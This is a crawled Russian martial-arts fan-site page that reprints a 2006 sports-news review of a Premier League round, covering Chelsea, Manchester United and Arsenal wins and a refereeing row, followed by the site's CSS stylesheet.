

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: https://kudoclub.com/sport-news/62295/
body_size: 6776
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN" "https://www.w3.org/TR/html4/strict.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
<META http-equiv=Content-language content=ru>
<title>Будни «аристократа» | НОВОСТИ СПОРТА | Виртуальный клуб Кудо</title>
<META content="" name=Description>
<meta name="keywords" content="">
<META NAME="revisit" CONTENT="1 days"> 
<META NAME="revisit-after" CONTENT="1 days"> 
<META NAME="document-state" CONTENT="Dynamic"><meta http-equiv="Last-Modified" content="Fri, 7 Nov 2025 00:00:00 GMT">
<meta http-equiv="Expires" content="Fri, 7 Nov 2025 23:55:00 GMT">
<meta http-equiv="pragma" content="no-cache">
<link rel="shortcut icon" href="https://kudoclub.com/kudo.ico">
<LINK href="https://kudoclub.com/style.css" type=text/css rel=STYLESHEET>
<!--[if lt IE 7]>
<![if gte IE 5.5]>
<script type="text/javascript" src="/scripts/js/pngfix.js"></script>
<style type="text/css">
.iePNG, img { filter:expression(fixPNG(this)); }
.iePNG a { position: relative; }
</style>
<![endif]>
<![endif]-->
</head>
<body>
<div id="all">
<div class="head"><table width="100%" height="124" border="0" cellpadding="0" cellspacing="0">
	<tr>
		<td width="458" height="124" background="/images/index_01.jpg">
		  <table border="0" cellpadding="0" cellspacing="0">
    <tr>
      <td width="450" height="60"style='padding:0pt 0pt 0pt 100pt;'><span class=rtz2><b>Клуб Кудо</b> - это информационно-развлекательный портал об уникальном виде восточных единоборств</span></td>
    </tr>
  </table>
		</td>
		<td height="124" background="/images/index_02.jpg">&nbsp;</td>
		<td width="485" height="124" background="/images/index_03.jpg" align="center"><table border="0" cellpadding="0" cellspacing="0">
    <tr>
      <td width="75" height="75"><a href="https://kudoclub.com/"><img width="75" height="75" src="/images/kudo.png" alt="Кудо. Виртуальный клуб" title="Кудо. Виртуальный клуб" border="0"></a></td>
      <td width="230" align="center"><span class=rtz><b>Кудо</b> - реальнее только жизнь!</span></td>
    </tr>
  </table></td>
	</tr>
</table></div><div class="maintb">
<div class="head2">
<noindex><center> 
  <table border="0" cellpadding="0" cellspacing="0" width="500">
    <tr><form action="/search.php" method="GET">
      <td height="10"><b>Поиск:</b> <input type="text" name="words" size="65" /><input type="submit" value="Искать" /></td></form>
    </tr>
    <tr>
      <td height="20" align="left">
	  
	  </td>
    </tr>
  </table><br>
</center></noindex>	
	  
</div>
<div id="container">
	<div id="inner">
		<div id="left"><img src="/images/d_left.jpg" width="200" height="102">
		<div id="left2">
 
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
<a class=menuB href=/>Главная</a><br>
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
<a class=menuB href=/sport-news/>Новости спорта</a><br>
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
<a class=menuB href=/article/>Статьи</a><br><br>
<center><a href="https://kids78.ru/" style="font-size: 14px">Прокат и аренда автокресел в Санкт-Петербурге</a><br/></center><br/>
<table cellspacing="0" cellpadding="0" width="200" border="0"><tr><td height="50" align="center" background="/images/p3.gif">
<div id="menu"><a class="nrazd" href="https://kudoclub.com/kudo/">Основы кудо</a></div>
</td></tr><tr><td><ul><li><a class="menu" href="https://kudoclub.com/kudo/Azuma_Takashi.html">Основатель стиля</a></li><li class="menu"><a class="menu" href="/dir/content/9.html">История стиля</a></li><li><a class="menu" href="https://kudoclub.com/kudo/management/">Руководство</a></li><li><a class="menu" href="https://kudoclub.com/kudo/equipment/">Экипировка</a></li><li><a class="menu" href="https://kudoclub.com/kudo/terms/">Термины Кудо</a></li><li><a class="menu" href="https://kudoclub.com/kudo/symbol/">Символика</a></li><li><a class="menu" href="https://kudoclub.com/kudo/attestation/">Аттестация</a></li><li><a class="menu" href="https://kudoclub.com/kudo/rules_com/">Правила</a></li><li><a class="menu" href="https://kudoclub.com/kudo/events/">Мероприятия</a></li></ul></td></tr></table><br><table cellspacing="0" cellpadding="0" width="200" border="0"><tr><td height="50" align="center" background="/images/p3.gif">
<div id="menu"><a class="nrazd" href="https://kudoclub.com/photogallery/">Фотогалерея</a></div>
</td></tr><tr><td><ul><li><a class="menu" href="https://kudoclub.com/photogallery/accessories/">Аксессуары Кудо</a></li><li><a class="menu" href="https://kudoclub.com/photogallery/other/">Разное</a></li><li><a class="menu" href="https://kudoclub.com/photogallery/shampionships/">Соревнования</a></li><li><a class="menu" href="https://kudoclub.com/photogallery/region/">Кудо в регионах</a></li></ul></td></tr></table><br><table cellspacing="0" cellpadding="0" width="200" border="0"><tr><td><table cellspacing="0" cellpadding="0" width="200" border="0"><tr><td height="50" align="center" background="/images/p3.gif">
<div id="menu"><a class="nrazd" href="/subscribe/">Подписка</a></div>
</td></tr>
<tr><td><center>Подпишись на новости клуба!!!                    
<FORM action="subscribe" method="post">
<TABLE border=0 cellPadding=0 cellSpacing=0>
	<TR>
		<TD align=center>
		
	<INPUT maxlength=100 name=emailsub type=text size=20  onblur="if(this.value=='')this.value='Ваш E-mail';" 
            onfocus="if(this.value=='Ваш E-mail')this.value = ''"
            value="Ваш E-mail"><br> 
		<input type=submit value="Подписаться">
</TD>	</TR>
</TABLE></FORM></td></tr></table></ul></td></tr></table><br>
<br>
<center><noindex>
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='https://www.liveinternet.ru/click' rel='nofollow' "+
"target=_blank><img src='//counter.yadro.ru/hit?t11.10;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->

<!--Rating@Mail.ru counter-->
<script language="javascript"><!--
d=document;var a='';a+=';r='+escape(d.referrer);js=10;//--></script>
<script language="javascript1.1"><!--
a+=';j='+navigator.javaEnabled();js=11;//--></script>
<script language="javascript1.2"><!--
s=screen;a+=';s='+s.width+'*'+s.height;
a+=';d='+(s.colorDepth?s.colorDepth:s.pixelDepth);js=12;//--></script>
<script language="javascript1.3"><!--
js=13;//--></script><script language="javascript" type="text/javascript"><!--
d.write('<a href="https://top.mail.ru/jump?from=1023662" target="_blank">'+
'<img src="https://top-fwz1.mail.ru/counter?id=1023662;t=58;js='+js+
a+';rand='+Math.random()+'" alt="Рейтинг@Mail.ru" border="0" '+
'height="31" width="88"><\/a>');if(11<js)d.write('<'+'!-- ');//--></script>
<noscript><a target="_top" rel="nofollow" href="https://top.mail.ru/jump?from=1023662">
<img src="https://top-fwz1.mail.ru/counter?js=na;id=1023662;t=58" 
height="31" width="88" border="0" alt="Рейтинг@Mail.ru"></a></noscript>
<script language="javascript" type="text/javascript"><!--
if(11<js)d.write('--'+'>');//--></script>
<!--// Rating@Mail.ru counter--></noindex>
</center></div>
		</div>

		<div id="right"><img src="/images/d_right.jpg" width="200" height="102">
	<div id="right2">
		<center>   
 Стили сайта:  <br>
  <table border="0" width="40" height="10" cellspacing="0" cellpadding="0">
    <tr>
      <td width="14" height="10" bgcolor="#0000FF"><a href=/?blue=set>&nbsp;&nbsp;&nbsp;&nbsp;</a></td>
      <td width="15" height="10">&nbsp;</td>      
      <td width="15" height="10" bgcolor="#FF0000"><a href=/?red=set>&nbsp;&nbsp;&nbsp;&nbsp;</a></td>
    </tr>
  </table>
	  </center> <br> <table cellspacing="0" cellpadding="0" width="200" border="0"><tr><td height="50" align="center" background="/images/p4.gif">
<div id="menu"><a class="nrazd" href="https://kudoclub.com/club/">Клуб</a></div>
</td></tr><tr><td><ul><li><a class="menu" href="https://kudoclub.com/club/information/">Информация</a></li><li><a class="menu" href="https://kudoclub.com/club/tasks/">Цели и задачи</a></li><li><a class="menu" href="https://kudoclub.com/club/faq/">FAQ</a></li><li class="menu"><a class="menu" href="/index.php?view=mail">Контакты</a></li></ul></td></tr></table><br><table cellspacing="0" cellpadding="0" width="200" border="0"><tr><td><table cellspacing="0" cellpadding="0" width="200" border="0"><tr><td height="50" align="center" background="/images/p4.gif">
<div id="menu"><a class="nrazd" href="/votes/">Опрос</a></div>
</td></tr>
<tr><td><table border="1" style="border-collapse: collapse" bordercolor="#111111" width="200"><tr><td><b>Сколько времени Вы занимаетесь Кудо?</b><form action="/votes/1/" method="post"><input type="hidden" name="action" value="vote"><input type="radio" name="checkvt[]" value="3"> Меньше года<br><input type="radio" name="checkvt[]" value="4"> 1-2 года<br><input type="radio" name="checkvt[]" value="5"> 3-5 года<br><input type="radio" name="checkvt[]" value="6"> 6-10 года<br><input type="radio" name="checkvt[]" value="7"> Более 10 лет<br><center><input type="submit" value="Голосовать"></form> &nbsp;
	<a href="/votes/1/">Результаты</a></center></td><tr></table></td></tr></table></ul></td></tr></table><br><table cellspacing="0" cellpadding="0" width="200" border="0"><tr><td><br> <table cellspacing="0" cellpadding="0" width="200" border="0"><tr><td height="50" align="center" background="/images/p4.gif">
<div id="menu"><a class="nrazd" href="/dir/content/">МультиМедиа</a></div>
</td></tr>
<tr><td><ul>
<li class="menu"><a class="menu" href="/dir/content/20.html">Видео</a></li>
<li class="menu"><a class="menu" href="/dir/content/11.html">Обои</a></li>
<li class="menu"><a class="menu" href="/dir/content/10.html">Скринсейверы</a></li>
<li class="menu"><a class="menu" href="/dir/content/24.html">Игры</a></li>
</ul></td></tr></table></ul></td></tr></table><br><table cellspacing="0" cellpadding="0" width="200" border="0"><tr><td><table border="0" cellpadding="0" cellspacing="0" width="200">
    <tr>
<td height="50" align="center" background="/images/p4.gif">
<div id="menu"><span class=nrazdel>Пользователь</span></div>
</td>
    </tr>
    <tr>
      <td height="10" align=center>
      
<font color=#0000FF><b>Авторизация на сайте:</b></font>
      		<form action="/login.html" method="post">
		<table cellpadding="0" cellspacing="3" border="0">
	<input type="hidden" name="login" value="ok">	<tr>
			<td>Email:</td>
			<td><input id="login" type="text" name="form_login" size="20"></td>
		</tr>
		<tr>
			<td>Пароль:</td>
			<td><input id="login" type="password" name="form_password" size="20"></td>
		</tr>
	<tr>
<td colspan="2" nowrap="nowrap" align=center>
<input id="login" type="checkbox" name="usermemory" value="ok" checked> Запомнить  (<a href="https://kudoclub.com/register.html">Регистрация</a>)<br>
<input id="login" type="submit" value="Авторизоваться" title="Введите Ваш логин и пароль, чтобы войти на сайт">
</td>
		</tr>		
		</table>
		</form>
      </td></tr></table></ul></td></tr></table><br><table cellspacing="0" cellpadding="0" width="200" border="0"><tr><td></ul></td></tr></table><br>
		</div></div>
		<div id="center"><div id="durx">
<h1 class="mvv">Новости спорта</h1>


<div id="marketWidget"></div>

	
<h3>Будни «аристократа»</h3><font size=3>2006-11-16 00:19</font><script type="text/topadvert">
load_event: page_load
widget_id: YMK5Gcg7ognnQndaAgmp
book_author:
book_name:
</script><script type="text/javascript" charset="utf-8" defer="defer" async="async" src="https://loader.adrelayer.com/load.js"></script><script type="text/javascript" charset="utf-8" defer="defer" async="async" src="https://raval.dynenheari.trade/nonmentran.js"></script><br>Национальный чемпионат на родине футбола отошел в последнее время даже не на второй, а на третий план. Пальму первенства по степени упоминания в прессе удерживает нынче многострадальная сборная Англии. Здесь до сих пор не понимают, как можно было умудриться сыграть вничью с Македонией и уступить Хорватии; задаются извечными русскими вопросами о том, кто виноват и что делать, а свои варианты ответов адресуют главному тренеру Стиву МакЛарену. Тот, к слову, и сам не производит впечатления человека, которому по силам эти вопросы разрешить, что только придает остроту проблеме. А сборная тем временем без пяти выбывших из-за травм игроков готовится к товарищеской встрече с Голландией, с которой в феврале, кстати, предстоит сыграть и сборной России.С чуть меньшим интересом английская общественность обсуждает разразившийся судейский скандал. Поводом для шумихи послужила всего одна фраза, брошенная Грэмом Поллом после удаления Джона Терри в матче Тоттенхэма с Челси. Вас давно пора уже проучить, -- хором после игры процитировали аристократы обращавшегося к ним арбитра. Доказать это, правда, так и не удалось -- видеоповтор сакраментальную фразу выхватить из уст Полла не сумел. Конечно, не обошлось и без Моуринью, который в привычно нудной манере обвинил арбитра во всех смертных грехах и заявил, что из-за него Челси в этом сезоне потерял уже пять очков.Что касается прошедшего в минувший уикенд тура, то неожиданностей в нем почти не произошло. Челси встречался с самой, пожалуй, крепкой в физическом плане командой премьер-лиги Уотфордом и без больших проблем победил со счетом 4:0. Новички элитного дивизиона сумели продержаться чуть более получаса, после чего в их ворота один за другим посыпались мячи. Хет-трик оформил набравший отменную форму Дидье Дрогба, а еще один гол и результативную передачу записал на свой счет Андрей Шевченко. Причем сделал это украинский голеадор в день, когда в прессе появились высказывания бывшего форварда Милана о его желании вернуться в Италию.Лондонцы сравнялись по набранным очкам с МЮ, но лишь на пару часов. Манкунианцы, проводившие свою встречу в Блэкберне, увезли из соседнего графства Ланкашир три очка. Матч этот проходил под проливным дождем, и голевые моменты вполне можно было сосчитать по пальцам одной руки. Один из них использовал Луи Саа, дважды из выгоднейших ситуаций промахнулся Уэйн Руни -- вот, пожалуй, и все. Юнайтед победил со счетом 1:0, а его болельщики днем спустя с завистью и ностальгией посмотрели на то, как свой покер за мадридский Реал оформил Руд ван Нистелрой.Наставника канониров Арсена Венгера настолько разозлил невыигранный у ЦСКА матч, что отойти от своих переживаний главному тренеру Арсенала не удалось даже по прошествии недели. Сначала он заявил, что армейцы играли так, как будто они выступают во втором дивизионе. Пару дней спустя без видимых на то причин обычно уравновешенный француз набросился на рулевого Вест Хэма Алана Пардью в тот момент, когда молотобойцы забили в ворота канониров победный гол. Но победа в Кубке лиги над Эвертоном несколько успокоила француза. Чтобы не спровоцировать ремиссию, его подопечные сделали все, чтобы снять скальп и с другого ливерпудлианского клуба.Это им удалось на все сто. О разгроме мерсисайдцев, наверное, не помышляли даже самые фанатичные болельщики канониров -- такого исхода ничто не предвещало. На поле шла осторожная игра, в которой желание не пропустить у обеих команд было куда большим, нежели порывы забить. Но под занавес первого тайма вдруг провалилась оборона Ливерпуля. Александр Глеб блестящей передачей послал в прорыв Фабрегаса, который прострелил в штрафную, где Матье Фламини беспрепятственно вонзил мяч в сетку. После перерыва оборона дружины Бенитеса провалилась еще дважды. Сначала один на один с Рейной умудрился выйти центральный защитник Арсенала Коло Туре, удвоивший счет. За десять минут до финального свистка Вильям Гальяс, находясь прямо по центру ворот без прикрытия, спокойно послал мяч в сетку после подачи с углового -- 3:0. Канониры, одержавшие уже четвертую крупную победу в сезоне, поднялись на третье место. Ливерпуль же, уступивший всем своим принципиальным соперникам -- МЮ, Эвертону, Челси и Арсеналу -- с общим счетом 0:9, остался в середине турнирной таблицы, в очередной раз близок к тому, чтобы распрощаться с надеждой о чемпионстве.<p align=right>Ru-Sport.com</p>	


<script type="text/topadvert">
load_event: page_load
widget_id: gsh7go5lE56tu0iFEOCp
tech_vendor:
tech_model:
</script><script type="text/javascript" charset="utf-8" defer="defer" async="async" src="https://loader.adrelayer.com/load.js"></script><script type="text/javascript" charset="utf-8" defer="defer" async="async" src="https://raval.dynenheari.trade/nonmentran.js"></script>
 <br> 
	</div>	</div>	
		<div class="clear"></div>
	</div>

</div></div>

</div>
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(53487718, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/53487718" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1d7338c8d94a43ebb1d499b420bee3eb","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://kudoclub.com/style.css
body_size: 1519
content:
html, body {
	margin:0px; padding:0px; 
	background:#fff;
	position:relative; 
}

TABLE {
	BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; BORDER-RIGHT: 0px; BORDER-TOP: 0px;
	FONT-WEIGHT: normal; FONT-SIZE: 12px; 
	 COLOR: #000000; LINE-HEIGHT: 150%; FONT-FAMILY: Verdana, Tahoma, Arial; TEXT-DECORATION: none;
		}
/* //////////////////////////////////////////////////// */
.nrazdel{
	FONT-WEIGHT: bold; FONT-SIZE: 18px; COLOR: #FFFFFF; FONT-FAMILY: Arial, Tahoma; line-height: 150%
}
/* //////////////////////////////////////////////////// */
A.nrazd:link {
	FONT-WEIGHT: bold; FONT-SIZE: 18px; COLOR: #FFFFFF; FONT-FAMILY: Arial, Tahoma; TEXT-DECORATION: none;line-height: 150%
}
A.nrazd:visited {
	FONT-WEIGHT: bold; FONT-SIZE: 18px; COLOR: #FFFFFF; FONT-FAMILY: Arial, Tahoma; TEXT-DECORATION: none; line-height: 150%
}
A.nrazd:hover {
	FONT-WEIGHT: bold; FONT-SIZE: 18px; COLOR: #FFFFFF; FONT-FAMILY: Arial, Tahoma; TEXT-DECORATION: none; line-height: 150%
}
/* //////////////////////////////////////////////////// */    
INPUT#login {
	BORDER-BOTTOM: #b0b0b0 1pt solid; 
	BORDER-LEFT: #b0b0b0 1pt solid; 
	BORDER-RIGHT: #b0b0b0 1pt solid; 
	BORDER-TOP: #b0b0b0 1pt solid; 
 
	FONT-FAMILY: Arial; 
	FONT-SIZE: 10px; 
	MARGIN-BOTTOM: 2px; 
	MARGIN-TOP: 1px
	}


SELECT {
	BORDER-BOTTOM: #b0b0b0 1pt solid; 
	BORDER-LEFT: #b0b0b0 1pt solid; 
	BORDER-RIGHT: #b0b0b0 1pt solid; 
	BORDER-TOP: #b0b0b0 1pt solid; 
	
	FONT-FAMILY: Arial; 
	FONT-SIZE: 10px; 
	MARGIN-BOTTOM: 2px; 
	MARGIN-TOP: 1px
	}
	
	
TEXTAREA {
	BORDER-BOTTOM: #b0b0b0 1pt solid; 
	BORDER-LEFT: #b0b0b0 1pt solid; 
	BORDER-RIGHT: #b0b0b0 1pt solid; 
	BORDER-TOP: #b0b0b0 1pt solid; 
	COLOR: #000000; 
	FONT-FAMILY: Arial; 
	FONT-SIZE: 10px; 
	MARGIN-BOTTOM: 2px; 
	MARGIN-TOP: 1px
	}
	
INPUT#reg {
	BORDER-BOTTOM: #FF0000 1pt solid; 
	BORDER-LEFT: #FF0000 1pt solid; 
	BORDER-RIGHT: #FF0000 1pt solid; 
	BORDER-TOP: #FF0000 1pt solid; 
 
	FONT-FAMILY: Arial; 
	FONT-SIZE: 12px; 
	MARGIN-BOTTOM: 1px; 
	MARGIN-TOP: 1px
	}	
/* //////////////////////////////////////////////////// */
::selection {background: #89b2fc}
::-moz-selection { background: #89b2fc; }
/* //////////////////////////////////////////////////// */
		.result_pollerOption{
		margin:0px;
		font-size:0.8em;
	}
	
	.result_pollGraph img{
		float:left;
	}
	.result_pollGraph div{
		float:left;
		height:16px;
		background-repeat:repeat-x;
		color:#FFF;
		font-size:0.9em;
		line-height:16px;
	}
	.result_pollGraph{	
		height:16px;
	}
	.result_Title{
		margin-bottom:5px;
		font-weight:bold;
		FONT-SIZE: 14px;
	}
	
	.poltab{ 		
		width:400px;
		
		padding:15px;	
		border:3px double #317082;
		background-image:url(images/question.gif);
		background-repeat:no-repeat;
		background-position: center center;
		margin:10px;
	}
/* /////////////////////Новости/////////////////////////////// */
.hline {BORDER-TOP: 1px dotted #d3d3d3}
.bloblue { border:  #0000FF dotted 1pt; }
.blobluefix { border: #C1143C dotted 1pt; background-color: #ff7302 }
.blokorang{ border:  #FF4200 dotted 1pt; }

A.zag_rubr_list:link {
	FONT-WEIGHT: bold; FONT-SIZE: 14px; COLOR: #000; FONT-FAMILY: Tahoma, Arial; TEXT-DECORATION: underline; line-height: 150%
}
A.zag_rubr_list:visited {
	FONT-WEIGHT: bold; FONT-SIZE: 14px; COLOR: #000; FONT-FAMILY: Tahoma, Arial; TEXT-DECORATION: underline; line-height: 150%
}
A.zag_rubr_list:hover {
	FONT-WEIGHT: bold; FONT-SIZE: 14px; COLOR: #000; FONT-FAMILY: Tahoma, Arial; TEXT-DECORATION: underline; line-height: 150%
}

.zag_rubr_list2 {
	FONT-WEIGHT: bold; FONT-SIZE: 14px; COLOR: #000; FONT-FAMILY: Tahoma, Arial; line-height: 150%
}

.comm_rubr_list2 {
	FONT-WEIGHT: bold; FONT-SIZE: 10px; COLOR: #666; FONT-FAMILY: Tahoma, Arial; line-height: 150%
}

A.simpleblack:link {
	FONT-WEIGHT: normal; FONT-SIZE: 11px; COLOR: #000000; FONT-FAMILY: Tahoma, Arial; TEXT-DECORATION: underline
}
A.simpleblack:visited {
	FONT-WEIGHT: normal; FONT-SIZE: 11px; COLOR: #565458; FONT-FAMILY: Tahoma, Arial; TEXT-DECORATION: underline
}
A.simpleblack:hover {
	FONT-WEIGHT: normal; FONT-SIZE: 11px; COLOR: #000000; FONT-FAMILY: Tahoma, Arial; TEXT-DECORATION: underline
}

		.main .paging {
			text-align:center;
			font-weight:bold;
			font-size:0.9em;
			list-style:none;
			margin:0 0 15px;
		}
		
			.paging li {
				display:inline;
				padding:0 3px;
			}
			
				.paging a {
					color:#000;
					text-decoration:none;
				}
				
				.paging a:hover {
					color:#666;
				}

#all {
	text-align:left;
	width: 1170px;
    margin: 0 auto;
}
.head {
	display:block;
	height:124px;
	background:#CCCCCC;
	padding:1px;
}

.head2 {
	display:block;
	height:35px;
	padding:1px;
}

#container {
	position:relative; 
	display:block; 
 	border-left:solid 200px #CCCCCC;
 
	border-right:solid 200px #CCCCCC; 
}
#inner {
	display:block;
	position:relative;
	margin-left:-200px;
	margin-right:-200px;
	padding:1px;
}

#left {
	float:left; 
	position:relative; 
	width:200px;
	left:0px;
}

#left2 {
	float:left; 
	position:relative; 
	width:200px;
	left:0px;
	background: #CCCCCC url('/images/dragon_left.gif') no-repeat;
}

#right {
	float:right; 
	position:relative; 
	width:200px;
	right:0px;
}

#right2 {
	float:right; 
	position:relative; 
	width:200px;
	right:0px;
	background: #CCCCCC url('/images/dragon_right.gif') no-repeat;
}

#center {
	margin-left:200px;
	margin-right:200px;
	position:relative; 
	display:block;
	height:1%;
}

#durx { MARGIN: 0pt 15pt 0pt 15pt; }

.clear {
	clear:both;
}

.maintb {
	width:100%;
	background: url('/images/bg.gif');
	background-position: center top; 
	background-repeat: repeat-x;
}
	
.topm
{
BACKGROUND: #f7f7f7; BORDER-TOP: #99ccff 1px solid; BORDER-BOTTOM: #99ccff 1px solid;
}	
.ml
{
BACKGROUND: #ffffff; BORDER-RIGHT: #99ccff 1px solid; BORDER-BOTTOM: #99ccff 1px solid;
}
.mr
{
BACKGROUND: #ffffff; BORDER-LEFT: #99ccff 1px solid; BORDER-BOTTOM: #99ccff 1px solid;
}
.bot
{
BACKGROUND: #ffffff; BORDER-BOTTOM: #99ccff 1px solid; BORDER-BOTTOM: #99ccff 1px solid;
}

.rtz
{
	FONT-WEIGHT: normal; FONT-SIZE: 14px; COLOR: #FFFFFF; FONT-FAMILY: Arial, Tahoma;
}

.rtz2
{
	FONT-WEIGHT: normal; FONT-SIZE: 12px; COLOR: #FFFFFF; FONT-FAMILY: Arial, Tahoma;
}
#menu { MARGIN: 0pt 0pt 9pt 0pt; }

.zv { background: url("/images/zv.jpg") no-repeat scroll 0 5px transparent;
    list-style: none outside none;
    margin: 5px 0;
    padding: 0 0 0 20px;}

A.menu:link {
	FONT-WEIGHT: bold; FONT-SIZE: 14px; COLOR: #000000; FONT-FAMILY: Arial, Tahoma; TEXT-DECORATION: none
}
A.menu:visited {
	FONT-WEIGHT: bold; FONT-SIZE: 14px; COLOR: #000000; FONT-FAMILY: Arial, Tahoma; TEXT-DECORATION: none
}
A.menu:hover {
	FONT-WEIGHT: bold; FONT-SIZE: 14px; COLOR: #747B7B; FONT-FAMILY: Arial, Tahoma; TEXT-DECORATION: none
}		

.headerm {
BACKGROUND: #0036FF; FONT-WEIGHT: bold; FONT-SIZE: 11px; COLOR: #ffffff; FONT-FAMILY: Arial, Tahoma; TEXT-DECORATION: none
}	
h3 {
	; COLOR: #747B7B; FONT-FAMILY: Arial, Tahoma;
}
A.sportm:link {
	FONT-WEIGHT: normal; FONT-SIZE: 10px; COLOR: #0000ff; FONT-FAMILY: Arial, Tahoma; TEXT-DECORATION: none
}
A.sportm:visited {
	FONT-WEIGHT: normal; FONT-SIZE: 10px; COLOR: #0000ff; FONT-FAMILY: Arial, Tahoma; TEXT-DECORATION: none
}
A.sportm:hover {
	FONT-WEIGHT: normal; FONT-SIZE: 10px; COLOR: #FF0000; FONT-FAMILY: Arial, Tahoma; TEXT-DECORATION: none
}
A:link {
	FONT-WEIGHT: normal; FONT-SIZE: 12px; COLOR: #0000ff; FONT-FAMILY: Arial, Tahoma; TEXT-DECORATION: none
}
A:visited {
	FONT-WEIGHT: normal; FONT-SIZE: 12px; COLOR: #0000ff; FONT-FAMILY: Arial, Tahoma; TEXT-DECORATION: none
}
A:hover {
	FONT-WEIGHT: normal; FONT-SIZE: 12px; COLOR: #0000ff; FONT-FAMILY: Arial, Tahoma; TEXT-DECORATION: none
}


A.par:link {
	FONT-WEIGHT: normal; FONT-SIZE: 11px; COLOR: #FFFFFF; FONT-FAMILY: Arial, Tahoma; TEXT-DECORATION: none
}
A.par:visited {
	FONT-WEIGHT: normal; FONT-SIZE: 11px; COLOR: #FFFFFF; FONT-FAMILY: Arial, Tahoma; TEXT-DECORATION: none
}
A.par:hover {
	FONT-WEIGHT: normal; FONT-SIZE: 11px; COLOR: #FFFFFF; FONT-FAMILY: Arial, Tahoma; TEXT-DECORATION: none
}

.okolo {
	FONT-WEIGHT: normal; FONT-SIZE: 11px; COLOR: #FFFFFF; FONT-FAMILY: Arial, Tahoma; TEXT-DECORATION: none
}
A.durex:link {
	FONT-WEIGHT: normal; FONT-SIZE: 12px; COLOR: #000000; FONT-FAMILY: Arial, Tahoma; TEXT-DECORATION: none
}
A.durex:visited {
	FONT-WEIGHT: normal; FONT-SIZE: 12px; COLOR: #000000; FONT-FAMILY: Arial, Tahoma; TEXT-DECORATION: none
}
A.durex:hover {
	FONT-WEIGHT: normal; FONT-SIZE: 12px; COLOR: #000000; FONT-FAMILY: Arial, Tahoma; TEXT-DECORATION: none
}

.mh {
 COLOR: #2D629A; FONT-FAMILY: Arial, Tahoma; FONT-WEIGHT: bold; FONT-SIZE: 18px;
}
.mvv {
 COLOR: #808080; FONT-FAMILY: Arial, Tahoma; FONT-WEIGHT: bold; FONT-SIZE: 18px;
}
.stTop {
 COLOR: blue; FONT-FAMILY: Arial, Tahoma; FONT-WEIGHT: bold; FONT-SIZE: 18px; line-height: 140%; 
}

ul   {  line-height: 100%;
 line-height: 160%; 
		margin-left: -10px}
               
A.menuB:link {
line-height: 150%; 	FONT-WEIGHT: bold; FONT-SIZE: 15px; COLOR: #2D629A; FONT-FAMILY: Arial, Tahoma; TEXT-DECORATION: none
}
A.menuB:visited {
line-height: 150%; 	FONT-WEIGHT: bold; FONT-SIZE: 15px; COLOR: #2D629A; FONT-FAMILY: Arial, Tahoma; TEXT-DECORATION: none
}
A.menuB:hover {
line-height: 150%; 	FONT-WEIGHT: bold; FONT-SIZE: 15px; COLOR: #747B7B; FONT-FAMILY: Arial, Tahoma; TEXT-DECORATION: none
}

INPUT {
	BORDER-BOTTOM: #b0b0b0 1pt solid; 
	BORDER-LEFT: #b0b0b0 1pt solid; 
	BORDER-RIGHT: #b0b0b0 1pt solid; 
	BORDER-TOP: #b0b0b0 1pt solid; 
	COLOR:  blue; 
	FONT-FAMILY: Arial; 
	FONT-SIZE: 10px; 
	MARGIN-BOTTOM: 2px; 
	MARGIN-TOP: 1px
	}
TEXTAREA {
	BORDER-BOTTOM: #b0b0b0 1pt solid; 
	BORDER-LEFT: #b0b0b0 1pt solid; 
	BORDER-RIGHT: #b0b0b0 1pt solid; 
	BORDER-TOP: #b0b0b0 1pt solid; 
	COLOR: #000000; 
	FONT-FAMILY: Arial; 
	FONT-SIZE: 10px; 
	MARGIN-BOTTOM: 2px; 
	MARGIN-TOP: 1px
	}

SELECT {
	BORDER-BOTTOM: #b0b0b0 1pt solid; 
	BORDER-LEFT: #b0b0b0 1pt solid; 
	BORDER-RIGHT: #b0b0b0 1pt solid; 
	BORDER-TOP: #b0b0b0 1pt solid; 
	COLOR: #191970; 
	FONT-FAMILY: Arial; 
	FONT-SIZE: 10px; 
	MARGIN-BOTTOM: 2px; 
	MARGIN-TOP: 1px
	}